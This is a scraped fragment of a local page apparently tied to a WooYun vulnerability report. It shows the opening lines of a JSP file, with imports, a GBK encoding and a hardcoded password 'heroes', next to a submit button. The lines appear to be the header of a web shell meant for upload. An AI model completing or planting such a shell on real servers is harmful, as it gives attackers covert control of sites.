 post.html - 猎豹安全浏览器
file:///F:/wooyun/post.html
post.html
<%@ page contentType="text/html; charset=GBK" %>
<%@ page import="java.io.*"%>
<%@ page import="java.util.Map"%>
<%@ page import="java.util.HashMap"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%!
private String _password = "heroes";
private String _encodeType = "GB2312";
提交
www.wooyun.org